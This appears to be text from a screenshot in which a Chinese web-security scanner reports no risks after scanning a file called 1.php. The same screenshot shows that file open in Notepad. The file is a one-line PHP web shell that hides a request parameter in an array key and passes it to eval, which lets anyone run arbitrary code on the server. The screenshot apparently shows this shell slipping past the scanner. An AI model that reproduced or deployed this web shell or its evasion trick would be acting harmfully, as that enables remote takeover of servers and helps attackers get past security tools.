 返回
扫描完成，发现0个安全风险
扫描文件：1个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$a=array($_REQUEST['x']=>"3");
$b=array_keys($a)[0];
eval($b);
?>